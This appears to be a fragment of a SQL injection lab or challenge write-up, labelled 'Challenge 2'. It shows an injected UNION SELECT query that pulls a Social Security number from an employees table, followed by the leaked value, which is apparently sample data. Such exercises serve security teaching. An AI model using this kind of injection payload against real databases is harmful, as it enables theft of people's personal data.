 Challenge 2
Executing This Query
SELECT name from employees WHERE name = 'Sam' UNION SELECT ssn FROM employees WHERE name='Linus
Torvalds'#'
Result
444-22-8357